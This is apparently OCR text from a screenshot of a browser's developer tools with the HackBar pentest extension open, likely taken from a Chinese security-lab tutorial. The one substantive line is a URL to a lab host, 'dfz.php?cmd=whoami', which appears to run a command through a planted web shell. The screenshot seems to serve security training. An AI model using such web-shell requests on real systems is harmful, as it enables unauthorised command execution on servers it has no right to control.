 www-data
Elements Console Sources Network Performance Memory Application Security Audits AdBlock EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.10.10.114/profile/dfz.php?cmd=whoami
Enable POST
ADD HEADER
Ms08067安全实验室